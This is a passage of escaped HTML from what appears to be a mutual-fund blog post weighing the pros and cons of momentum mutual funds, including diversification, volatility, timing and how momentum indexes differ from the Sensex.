lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #5b9bd5;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDiversification\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost equity funds can be divided broadly into the growth or value school of investing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESure there are other factors at play like sectors, market caps, number of holdings, etc. but momentum as a factor is rarely employed by equity mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds therefore truly provide diversification to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EProbability of Higher returns\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds hold the probability of higher returns comparatively since they seek stocks that are on the rise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is of course no guarantee of perpetual rise and therefore higher returns but the possibility exists.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds also tend to do better in bull markets as opposed to bear markets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EEliminates Human biases\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are inherently emotional and bias is an aspect of that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum investing eliminates that since the are no preferences to sectors, market caps, themes, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs expected, momentum is at play so whichever stocks are not only on the rise but also show enough to continue the rise will be preferred irrespective of their sectors, market caps, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003ECONS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHigher Volatility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors are often lured by the potential of high returns by momentum mutual funds but conveniently ignore that the potential arises due to its volatile nature.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds also tend to underperform in bearish or sideways markets, this may seem as a given since it is equity after all but the fall may be steep and longer than traditional equity mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003ERequires Timing\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn approach such as momentum investing requires extensive research and impeccable timing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because not only do you have to pick a stock that has done well recently, it also needs to continue to do well in the short run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne needs to be careful not to zero in on a stock whose growth has plateaued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETrends also are short lived, if anything exceeds a significant amount of time then it ceases to be a trend.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore, one needs to enter and exit at a time that is beneficial but that is always not possible and the downside can be brutal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDifference between Momentum Indexes and other Indexes\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum index fund and a traditional index fund are poles apart for the following reasons:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESensex as an example has stocks selected on the basis of their market capitalization and liquidity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost of these are giants and leaders in their respective sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr 